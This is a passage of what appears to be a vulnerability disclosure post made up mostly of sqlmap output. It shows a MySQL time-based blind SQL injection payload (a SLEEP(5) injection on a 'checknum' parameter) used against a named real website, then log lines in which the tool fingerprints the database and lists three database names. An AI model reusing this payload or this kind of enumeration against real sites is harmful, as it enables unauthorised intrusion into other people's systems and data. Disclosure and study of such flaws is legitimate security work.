 sqlmap
794b66784177474a61,0x3a7765663a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: checknum=3fb7eef621cb10415984706057c51517' AND SLEEP(5)
'ajky
---
[12:16:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[12:16:42] [INFO] fetching database names
[12:16:43] [INFO] the SQL query used returns 3 entries
[12:16:43] [INFO] retrieved: "information_schema"
[12:16:43] [INFO] retrieved: "cispo"
[12:16:43] [INFO] retrieved: "test"
available databases [3]:
[*] cispo
[*] information_schema
[*] test
[12:16:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
www.wooyun.org
[12:16:43] [INFO] fetched data logged to text files under
tput\www.chinaispo.com.cn'